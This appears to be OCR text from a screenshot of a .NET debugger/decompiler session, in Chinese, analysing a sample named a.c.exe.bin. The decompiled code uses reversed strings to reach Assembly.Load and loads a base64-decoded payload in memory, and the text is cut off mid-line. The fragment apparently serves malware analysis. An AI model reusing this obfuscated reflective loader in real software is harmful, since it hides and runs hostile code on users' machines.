 21 }
22
23 // Token: 0x0600000B RID: 11 RVA: 0x000032E8 File Offset: 0x000014E8
24 public string Rate()
25 {
26 Assembly assembly = (Assembly)Type.GetType(EXPEDIA.CorrectMarks("ylbmessA.noitcelfeR.metsyS")).InvokeMember(EXPEDIA.CorrectMarks("daoL"), BindingFlags.InvokeMethod, null, null, new object[]
27 {
28 Convert.FromBase64String(EXPEDIA.CorrectMarks(Ҹ.String1.Replace("Ԫ", "A")))
29 });
30 object[] c = XAX.C4;
31 c[0] = XAX.C1;
32 c[1] = XAX.C545;
33 object obj = assembly.Ge
34 return "Vikings";
35 }
36 }
37 }
38
调试程序
调试引擎(D) .NET Framework
程序集(A) C:\Users\Administrator\Desktop\a.c.exe.bin ...
参数(R)
工作目录(W) C:\Users\Administrator\Desktop ...
中断于(B) 不要中断
OK 取消(C)